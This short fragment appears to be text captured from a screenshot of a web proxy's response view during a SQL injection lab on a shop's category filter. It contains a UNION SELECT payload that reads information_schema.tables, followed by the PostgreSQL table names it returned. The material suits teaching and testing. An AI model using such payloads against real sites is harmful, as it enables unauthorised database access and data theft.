 Response
Pretty Raw Hex Render
Gifts'UNION SELECT table_name, NULL FROM
information_schema.tables--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Pets Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints